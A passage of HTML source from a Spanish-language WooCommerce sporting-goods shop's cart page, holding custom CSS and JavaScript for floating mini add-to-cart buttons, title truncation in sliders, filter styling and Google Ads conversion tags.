    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="wp-singular page-template-default page page-id-208 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce-cart woocommerce-page woocommerce-no-js yith-wcan-free no-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item current-menu-item ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
